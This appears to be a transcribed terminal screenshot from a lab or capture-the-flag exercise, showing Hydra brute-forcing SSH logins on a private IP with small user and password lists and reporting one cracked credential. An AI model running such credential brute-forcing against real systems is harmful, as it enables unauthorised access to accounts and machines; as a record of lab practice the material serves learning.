 yash-pawar@hackersparadsie: ~/test × yash-pawar@hackersparadsie: ~/Downloads ×
yash-pawar@hackersparadsie:~/test$ ls
hydra.restore notes.txt user.txt
yash-pawar@hackersparadsie:~/test$ hydra -L user.txt -P notes.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-09 21:29:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking ssh://10.255.112.115:22/
[22][ssh] host: 10.255.112.115 login: l password: death4me
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-09 21:29:44
yash-pawar@hackersparadsie:~/test$